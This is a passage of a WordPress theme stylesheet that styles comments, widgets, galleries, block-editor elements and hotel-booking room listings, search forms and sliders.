	font-size: 15px;
}

.comment-list .pingback .comment-body,
.comment-list .trackback .comment-body {
	padding: 30px;
	min-height: auto;
}

.comment-list .children {
	list-style: none;
	margin-top: 50px;
	padding: 0;
}

.comment-list .comment-awaiting-moderation {
	display: block;
	margin: 20px 0;
	font-size: 13px;
}

.comment-respond {
	margin-top: 80px;
	margin-bottom: 100px;
}

.comment-respond .comment-reply-title {
	margin-bottom: 50px;
}

.comment-respond .comment-reply-title a {
	display: inline-block;
	margin-left: 20px;
	font-size: 18px;
}

.comment-respond .must-log-in {
	text-align: center;
}

.comment-form {
	border: 1px solid #dadfde;
	background: #fff;
	padding: 20px;
}

@media (min-width: 768px) {
	.comment-form {
		padding: 35px 45px 45px;
	}
}

.comment-form .comment-notes {
	font-size: 15px;
}

/* Widgets
--------------------------------------------- */
.header-sidebar {
	margin: 0 -10px;
	display: flex;
	flex-wrap: wrap;
}

@media (min-width: 768px) {
	.header-sidebar {
		flex-wrap: nowrap;
	}
}

.header-sidebar > * {
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
}

@media (min-width: 768px) {
	.header-sidebar > * {
		flex: 1 0 33.33%;
	}
}

.header-sidebar > *:last-child {
	text-align: right;
}

.header-sidebar > *:first-child {
	text-align: left;
}

.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

.widget_nav_menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget_nav_menu ul li {
	margin: 0;
}

.widget_nav_menu ul ul {
	margin-left: 20px;
}

.widget_calendar table th, .widget_calendar table td {
	padding: 5px;
	text-align: center;
}

.page-sidebar .widget {
	background: #fff;
	border: 1px solid #dadfde;
	border-radius: 4px;
	padding: 40px;
	font-size: 15px;
	line-height: 28px;
	letter-spacing: .02em;
	margin-bottom: 100px;
}

.page-sidebar .widget:last-child {
	margin-bottom: 0;
}

.page-sidebar .widget-title {
	margin-bottom: 42px;
}

.front-page-sidebar-wrapper {
	background: #334844;
	color: #fff;
}

.front-page-sidebar-wrapper .front-page-sidebar {
	max-width: 1920px;
	margin-right: auto;
	margin-left: auto;
}

.front-page-sidebar-wrapper .widget {
	padding: 40px;
	margin: 0;
}

.front-page-sidebar-wrapper .widget .widget-title {
	display: none;
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget {
	padding: 40px;
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget {
		padding: 0 40px 0 60px;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-form {
	display: flex;
	margin: 0 -23px;
	flex-wrap: wrap;
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-form {
		flex-wrap: nowrap;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-form > * {
	padding: 0 23px;
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-form > * {
		margin: 0;
		padding: 23px 23px 43px;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-out-date,
.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-in-date {
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-out-date,
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-in-date {
		flex: 1 0 50%;
	}
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-out-date,
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-check-in-date {
		flex: 2 1;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-adults,
.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-children {
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-adults,
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-children {
		flex: 1 0 50%;
	}
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-adults,
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-children {
		flex: 1 2;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget input[type="text"],
.front-page-sidebar-wrapper .widget_mphb_search_availability_widget select {
	border-color: transparent;
	background-color: #2B3F3B;
	color: #fff;
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget select {
	background-image: url("images/angle_down_light.svg");
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget input[type="text"] {
	background-image: url("images/calendar_light.svg");
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
	flex: 1 0 100%;
}

@media (min-width: 992px) {
	.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
		margin-right: -17px;
		padding: 0 0 0 40px;
		flex: 1 0 auto;
	}
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper input {
	height: 100%;
	background: #fff;
	letter-spacing: 0.05em;
	color: #455d58;
}

.front-page-sidebar-wrapper .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper input:hover {
	background: #fc9285;
	color: #fff;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
	font-size: 13px;
	width: 100%;
	margin: 10px 0 0;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
	margin: 0;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*!
 * Getwid Style Kit v1.0.0
 * Copyright 2020 MotoPress
 * Import this file to the main sass/scss file of your theme.
 * Example: @import "getwid-style-kit/scss/style"
 *
 * For more information visit https://github.com/mototeam/
 * License GNU GPL v2 or later.
 */
/* common block styles */
.entry-content > * {
	max-width: 780px;
	margin-bottom: 30px;
	margin-left: auto;
	margin-right: auto;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content > *.alignwide {
	max-width: 1620px;
}

.entry-content > *.alignfull {
	width: auto;
	max-width: none;
	margin-left: -10px;
	margin-right: -10px;
}

@media (min-width: 768px) {
	.entry-content > *.alignfull {
		margin-left: -25px;
		margin-right: -25px;
	}
}

@media (min-width: 992px) {
	.entry-content > *.alignfull {
		margin-left: -50px;
		margin-right: -50px;
	}
}

/* wp-block-paragraph styles */
/* wp-block-image styles */
.wp-block-image .alignleft {
	margin-right: 40px;
	margin-bottom: 30px;
}

.wp-block-image .alignright {
	margin-left: 40px;
	margin-bottom: 30px;
}

.wp-block-image .aligncenter {
	margin-bottom: 30px;
}

.wp-block-image img {
	display: block;
}

.wp-block-image figcaption {
	margin: 10px 0 0;
	text-align: center;
	font-size: 13px;
}

/* wp-block-gallery styles */
.wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	max-width: 50%;
}

.wp-block-gallery .blocks-gallery-caption {
	width: 100%;
	font-size: 13px;
	text-align: center;
}

.wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-1 .blocks-gallery-item {
		width: calc((100% - 16px * 0) / 1);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-1 .blocks-gallery-item:last-child, .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n) {
		margin-right: 0;
	}
}

.wp-block-gallery.columns-2 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-2 .blocks-gallery-item {
		width: calc((100% - 16px * 1) / 2);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-2 .blocks-gallery-item:last-child, .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
		margin-right: 0;
	}
}

.wp-block-gallery.columns-3 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-3 .blocks-gallery-item {
		width: calc((100% - 16px * 2) / 3);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-3 .blocks-gallery-item:last-child, .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n) {
		margin-right: 0;
	}
}

.wp-block-gallery.columns-4 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-4 .blocks-gallery-item {
		width: calc((100% - 16px * 3) / 4);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-4 .blocks-gallery-item:last-child, .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n) {
		margin-right: 0;
	}
}

.wp-block-gallery.columns-5 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-5 .blocks-gallery-item {
		width: calc((100% - 16px * 4) / 5);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-5 .blocks-gallery-item:last-child, .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n) {
		margin-right: 0;
	}
}

.wp-block-gallery.columns-6 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-gallery.columns-6 .blocks-gallery-item {
		width: calc((100% - 16px * 5) / 6);
		margin-right: 16px;
	}
	.wp-block-gallery.columns-6 .blocks-gallery-item:last-child, .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n) {
		margin-right: 0;
	}
}

/* wp-block-quote styles */
.wp-block-quote {
	margin-left: auto;
	margin-right: auto;
	border: 1px solid #dadfde;
	border-radius: 4px;
	padding: 34px;
	line-height: 40px;
	background: #f6f4f2;
}

.wp-block-quote p {
	font-size: 18px;
	line-height: 40px;
}

.wp-block-quote p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite {
	font-size: 15px;
	font-style: italic;
}

.wp-block-quote.is-style-large {
	padding: 34px;
	margin-right: auto;
	margin-left: auto;
}

.wp-block-quote.is-style-large p {
	font-size: 24px;
}

/* wp-block-file styles */
.wp-block-file a.wp-block-file__button {
	background: #455d58;
	color: #fff;
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border: 0;
	border-radius: 0;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 0.05em;
	transition: .3s;
	text-decoration: none;
}

.wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:active {
	cursor: pointer;
	background-color: #fc9285;
}

/* wp-block-code styles */
/* wp-block-preformatted styles */
/* wp-block-pullquote styles */
.wp-block-pullquote {
	border-top: 4px solid #dadfde;
	border-bottom: 4px solid #dadfde;
}

.wp-block-pullquote p:last-of-type {
	margin-bottom: 0;
}

.wp-block-pullquote blockquote {
	border: 0;
	padding: 0;
	background: transparent;
	margin: 0;
}

.wp-block-pullquote.is-style-solid-color {
	padding-left: 40px;
	padding-right: 40px;
	background: #dadfde;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote.has-text-color p, .wp-block-pullquote.is-style-solid-color blockquote.has-text-color cite {
	color: inherit;
}

/* wp-block-table styles */
/* wp-block-verse styles */
pre.wp-block-verse {
	white-space: pre-wrap;
}

/* wp-block-group styles */
.wp-block-group.has-background {
	padding: 16px;
}

.wp-block-group .wp-block-group__inner-container > * {
	margin-bottom: 30px;
}

.wp-block-group .wp-block-group__inner-container > *:last-child {
	margin-bottom: 0;
}

/* wp-block-button styles */
.wp-block-button__link {
	text-decoration: none;
	border-radius: 0;
	font-size: 15px;
	letter-spacing: .05em;
	line-height: 18px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 26px;
	background-color: #455d58;
}

.wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, .wp-block-button__link:visited {
	color: #fff;
	text-decoration: none;
	background: #fc9285;
}

.is-style-outline .wp-block-button__link:hover, .is-style-outline .wp-block-button__link:focus, .is-style-outline .wp-block-button__link:active, .is-style-outline .wp-block-button__link:visited {
	border-color: transparent;
}

/* wp-block-columns styles */
.wp-block-columns:last-child {
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.wp-block-columns {
		flex-wrap: nowrap;
	}
}

.wp-block-column {
	flex-basis: 100%;
	margin-bottom: 16px;
}

@media (min-width: 768px) {
	.wp-block-column {
		flex-basis: 0;
		flex-grow: 1;
	}
}

.wp-block-column:nth-child(2n), .wp-block-column:not(:first-child) {
	margin-left: 0;
}

@media (min-width: 768px) {
	.wp-block-column:nth-child(2n), .wp-block-column:not(:first-child) {
		margin-left: 16px;
	}
}

.wp-block-column > *:last-child {
	margin-bottom: 0;
}

/* wp-block-media-text styles */
/* wp-block-separator styles */
/* wp-block-archives styles */
/* wp-block-calendar styles */
/* wp-block-categories styles */
/* wp-block-latest-comments styles */
.wp-block-latest-comments {
	padding-left: 0;
}

/* wp-block-latest-posts styles */
.wp-block-latest-posts.wp-block-latest-posts__list {
	padding-left: 0;
}

@media (min-width: 768px) {
	.wp-block-latest-posts.columns-2 li {
		width: calc((100% / 2) - 16px);
	}
	.wp-block-latest-posts.columns-3 li {
		width: calc((100% / 3) - 16px);
	}
	.wp-block-latest-posts.columns-4 li {
		width: calc((100% / 4) - 16px);
	}
	.wp-block-latest-posts.columns-5 li {
		width: calc((100% / 5) - 16px);
	}
	.wp-block-latest-posts.columns-6 li {
		width: calc((100% / 6) - 16px);
	}
}

/* wp-block-search styles */
.wp-block-search .wp-block-search__input {
	margin: 0;
}

/* wp-block-rss styles */
.wp-block-rss.is-grid li {
	margin: 0 16px 16px 0;
}

@media (min-width: 768px) {
	.wp-block-rss.columns-2 li {
		width: calc((100% / 2) - 16px);
	}
	.wp-block-rss.columns-3 li {
		width: calc((100% / 3) - 16px);
	}
	.wp-block-rss.columns-4 li {
		width: calc((100% / 4) - 16px);
	}
	.wp-block-rss.columns-5 li {
		width: calc((100% / 5) - 16px);
	}
	.wp-block-rss.columns-6 li {
		width: calc((100% / 6) - 16px);
	}
}

/* wp-block-video styles */
/* wp-block-cover styles */
.wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 50%;
}

/* wp-block-audio styles */
:root .has-color-1-color {
	color: #fc9285;
}

:root .has-color-1-background-color {
	background-color: #fc9285;
}

:root .has-color-2-color {
	color: #455d58;
}

:root .has-color-2-background-color {
	background-color: #455d58;
}

:root .has-color-3-color {
	color: #dadfde;
}

:root .has-color-3-background-color {
	background-color: #dadfde;
}

:root .has-color-4-color {
	color: #faf7f2;
}

:root .has-color-4-background-color {
	background-color: #faf7f2;
}

.mphb_sc_room-wrapper .type-mphb_room_type,
.mphb_sc_search_results-wrapper .type-mphb_room_type,
.mphb_sc_rooms-wrapper .type-mphb_room_type {
	background: #fff;
}

.mphb_sc_room-wrapper .type-mphb_room_type .entry-title,
.mphb_sc_search_results-wrapper .type-mphb_room_type .entry-title,
.mphb_sc_rooms-wrapper .type-mphb_room_type .entry-title {
	text-align: left;
	margin-bottom: 14px;
}

.mphb_sc_room-wrapper .type-mphb_room_type .mphb-regular-price,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-regular-price,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-regular-price {
	margin-bottom: 17px;
}

.mphb_sc_room-wrapper .type-mphb_room_type .mphb-room-type-details-title,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-room-type-details-title,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-room-type-details-title {
	display: none;
}

.mphb_sc_room-wrapper .type-mphb_room_type .mphb-view-details-button,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-view-details-button,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-view-details-button {
	background: transparent;
	color: #fc9285;
}

.mphb_sc_room-wrapper .type-mphb_room_type .mphb-view-details-button:hover,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-view-details-button:hover,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-view-details-button:hover {
	background: transparent;
	color: #455d58;
}

.mphb_sc_room-wrapper .mphb-room-type-description,
.mphb_sc_search_results-wrapper .mphb-room-type-description,
.mphb_sc_rooms-wrapper .mphb-room-type-description {
	padding: 25px 30px 20px;
}

@media (min-width: 768px) {
	.mphb_sc_room-wrapper .mphb-room-type-description,
	.mphb_sc_search_results-wrapper .mphb-room-type-description,
	.mphb_sc_rooms-wrapper .mphb-room-type-description {
		padding: 50px 60px 40px;
	}
}

.mphb_sc_room-wrapper .mphb-room-type-excerpt,
.mphb_sc_search_results-wrapper .mphb-room-type-excerpt,
.mphb_sc_rooms-wrapper .mphb-room-type-excerpt {
	line-height: 40px;
	margin-bottom: 25px;
}

.mphb_sc_room-wrapper .mphb-room-type-excerpt:last-child,
.mphb_sc_search_results-wrapper .mphb-room-type-excerpt:last-child,
.mphb_sc_rooms-wrapper .mphb-room-type-excerpt:last-child {
	margin-bottom: 0;
}

.mphb_sc_room-wrapper .mphb-room-type-buttons,
.mphb_sc_search_results-wrapper .mphb-room-type-buttons,
.mphb_sc_rooms-wrapper .mphb-room-type-buttons {
	padding: 15px 30px 20px;
	display: flex;
	flex-wrap: wrap;
	border-top: 1px solid #dadfde;
}

@media (min-width: 768px) {
	.mphb_sc_room-wrapper .mphb-room-type-buttons,
	.mphb_sc_search_results-wrapper .mphb-room-type-buttons,
	.mphb_sc_rooms-wrapper .mphb-room-type-buttons {
		padding: 30px 60px 40px;
	}
}

@media screen and (max-width: 480px) {
	.mphb_sc_room-wrapper .mphb-room-type-buttons > *:first-child:not(:last-child),
	.mphb_sc_search_results-wrapper .mphb-room-type-buttons > *:first-child:not(:last-child),
	.mphb_sc_rooms-wrapper .mphb-room-type-buttons > *:first-child:not(:last-child) {
		margin-bottom: 10px;
	}
}

.mphb_sc_room-wrapper .mphb-loop-room-thumbnail,
.mphb_sc_search_results-wrapper .mphb-loop-room-thumbnail,
.mphb_sc_rooms-wrapper .mphb-loop-room-thumbnail {
	margin: 0;
}

.mphb-recommendation-title {
	font-size: 38px;
	line-height: 44px;
	margin-top: 35px;
	margin-bottom: 60px;
}

.mphb_sc_search_results-wrapper .mphb-room-type-buttons {
	display: flex;
	flex-wrap: wrap;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 30px;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section:last-child {
	margin-bottom: 0;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section select {
	padding: 0;
	max-width: 76px;
	background-color: transparent;
	background-position: right 0 top 24px;
	border: 0;
	border-bottom: 1px solid rgba(69, 93, 88, 0.5);
	display: inline-block;
	margin-right: 50px;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-book-button {
	order: 0;
	margin-right: 50px;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
	order: 1;
	margin: 0;
	flex: 1 0 auto;
}

@media (max-width: 767px) {
	.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
		width: 100%;
		margin-top: 20px;
	}
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-reservation-message-wrapper {
	order: 2;
	width: 100%;
	margin: 25px 0;
	font-size: 15px;
	letter-spacing: .02em;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-confirm-reservation {
	order: 3;
}

.mphb_sc_search_results-wrapper .mphb-view-details-button {
	padding-left: 0;
	padding-right: 0;
}

@media (min-width: 992px) {
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type {
		background: transparent;
		padding-left: 30%;
		position: relative;
		margin-bottom: 140px;
	}
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type:last-child {
		margin-bottom: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type:nth-child(2n) {
		padding-left: 0;
		padding-right: 30%;
	}
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type:nth-child(2n) .mphb-room-type-images {
		left: auto;
		right: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type:nth-child(2n) .mphb-room-type-content-wrapper {
		margin-right: auto;
		margin-left: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .type-mphb_room_type:nth-child(2n) .flex-direction-nav {
		left: auto;
		right: 40px;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: auto;
		max-width: 970px;
		width: 100%;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .flex-viewport,
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .flex-viewport *,
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .mphb-flexslider {
		height: 100% !important;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .mphb-loop-room-thumbnail {
		height: 100%;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .mphb-loop-room-thumbnail * {
		height: 100%;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .mphb-loop-room-thumbnail a {
		display: block;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-images .mphb-loop-room-thumbnail img {
		object-fit: cover;
		width: 100%;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-content {
		background: #fff;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-content-wrapper {
		padding: 60px 0;
		max-width: 776px;
		margin-right: 0;
		margin-left: auto;
		z-index: 9;
		position: relative;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-room-type-buttons {
		border-top: 0;
		padding-top: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .flex-direction-nav {
		position: absolute;
		left: 40px;
		bottom: 40px;
		right: auto;
		display: flex;
		align-items: center;
	}
	.mphb_sc_rooms-wrapper.horizontal .flex-direction-nav li {
		display: block;
	}
	.mphb_sc_rooms-wrapper.horizontal .flex-direction-nav li + li {
		margin-left: 40px;
	}
	.mphb_sc_rooms-wrapper.horizontal .flex-direction-nav a {
		position: relative;
		margin: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-next a {
		right: 0;
	}
	.mphb_sc_rooms-wrapper.horizontal .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-prev a {
		left: 0;
	}
}

.mphb_widget_rooms-wrapper .mphb-widget-room-type-title {
	font-family: "Amiri", serif;
	font-size: 30px;
}

.mphb_widget_rooms-wrapper .mphb-widget-room-type-title a {
	color: inherit;
}

.mphb_widget_rooms-wrapper .mphb-widget-room-type-title a:hover {
	color: #fc9285;
	text-decoration: none;
}

.mphb_widget_rooms-wrapper .type-mphb_room_type {
	margin-bottom: 80px;
}

.mphb_widget_rooms-wrapper .type-mphb_room_type:last-child {
	margin-bottom: 0;
}

.type-mphb_room_type .mphb-flexslider {
	border: 0;
	background: transparent;
}

.type-mphb_room_type .mphb-flexslider:hover .flex-direction-nav > * > a {
	opacity: 1;
}

.type-mphb_room_type .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-next a {
	right: 55px;
}

.type-mphb_room_type .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-prev a {
	left: 55px;
}

.type-mphb_room_type .mphb-flexslider .gallery-item .gallery-icon,
.type-mphb_room_type .mphb-flexslider .gallery-item a {
	width: 100%;
	display: block;
}

.type-mphb_room_type .mphb-flexslider .gallery-item img {
	width: 100% !important;
	display: block !important;
}

.type-mphb_room_type ul.flex-direction-nav {
	margin: 0;
	padding: 0;
}

.type-mphb_room_type ul.flex-direction-nav li {
	margin: 0;
	padding: 0;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a {
	right: 10px;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a {
	left: 10px;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a {
	overflow: visible;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 45px;
	height: 45px;
	transition: .3s;
	z-index: 5;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:after, .type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:before,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:after,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:before {
	left: 0;
	top: 0;
	width: 45px;
	height: 45px;
	content: "" !important;
	position: absolute;
	transform: rotate(-45deg);
	transition: .3s;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:before,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:before {
	border: 2px solid #fff;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:after,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:after {
	background: #fff;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:hover svg,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:hover svg {
	fill: #fff;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:hover:after,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:hover:after {
	transform: scale(0.01) rotate(45deg);
	opacity: .2;
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a:hover:before,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a:hover:before {
	transform: rotate(45deg);
}

.type-mphb_room_type ul.flex-direction-nav .flex-nav-next a svg,
.type-mphb_room_type ul.flex-direction-nav .flex-nav-prev a svg {
	z-index: 1;
	fill: #455d58;
	transition: .3s;
}

.mphb_sc_rooms-wrapper.slider .mphb-pagination {
	display: none;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type {
	display: none;
	background: transparent;
	margin-top: 0 !important;
	padding: 0 15px;
}

@media (min-width: 768px) {
	.mphb_sc_rooms-wrapper.slider .type-mphb_room_type {
		padding: 0 30px;
	}
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type:focus {
	outline: none;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type:first-child {
	display: block;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-images {
	margin-bottom: 22px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-description {
	padding: 0;
	margin-bottom: 15px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-description:last-child {
	margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-buttons {
	padding: 0;
	border: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-title {
	font-size: 28px;
	line-height: 28px;
	margin-bottom: 11px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-title:last-child {
	margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-regular-price {
	color: inherit;
	margin-bottom: 10px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-regular-price:last-child {
	margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-price {
	font-size: 26px;
	line-height: 24px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-excerpt {
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-room-type-excerpt:last-child {
	margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes {
	columns: auto;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes .mphb-attribute-title {
	display: none;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes li {
	margin-right: 22px;
	display: none;
}

